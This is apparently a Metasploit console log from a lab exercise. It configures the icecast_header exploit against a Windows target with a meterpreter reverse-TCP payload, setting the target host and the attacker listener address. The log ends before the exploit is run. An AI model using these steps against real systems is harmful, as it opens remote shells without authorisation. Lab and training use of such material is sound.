 [msf](Jobs:0 Agents:0) use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/icecast_header) >> show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
[msf](Jobs:0 Agents:0) exploit(windows/http/icecast_header) >> set RHOSTS 10.10.113.8
RHOSTS => 10.10.113.8
[msf](Jobs:0 Agents:0) exploit(windows/http/icecast_header) >> set LHOST 10.18.106.249
LHOST => 10.18.106.249